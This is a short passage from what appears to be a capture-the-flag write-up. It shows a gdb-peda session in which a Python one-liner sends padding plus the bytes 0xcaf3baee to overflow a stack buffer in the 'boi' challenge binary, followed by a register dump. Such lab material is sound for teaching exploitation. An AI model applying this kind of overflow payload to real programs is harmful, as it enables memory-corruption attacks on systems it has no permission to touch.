 gdb-peda$ r <<< $(python -c "print 'aaaaaaaaaaaaaaaaaaaa\xee\xba\xf3\xca'")
Starting program: /root/boi <<< $(python -c "print 'aaaaaaaaaaaaaaaaaaaa\xee\xba\xf3\xca'")
Are you a big boiiiii??
[----------------------------------registers-----------------------------------]
RAX: 0xcaf3baee
RBX: 0x0
RCX: 0x7ffff7b156d0 (<read+16>: cmp    rax,0xfffffffffffff001)
RDX: 0x18
RSI: 0x7fffffffeb90 ('a' <repeats 20 times>, "\356\272\363", <incomplete sequence \312>)
RDI: 0x0
RBP: 0x7fffffffebc0 --> 0x4006e0 (<__libc_csu_init>: push   r15)
RSP: 0x7fffffffeb80 --> 0x7fffffffeca8 --> 0x7fffffffee9e ("/root/boi")
RIP: 0x4006ad (<main+108>: jne    0x4006bb <main+122>)
R8 : 0x602000 --> 0x0
R9 : 0x0
R10: 0x37b
R11: 0x246
R12: 0x400530 (<_start>: xor    ebp,ebp)
R13: 0x7fffffffeca0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)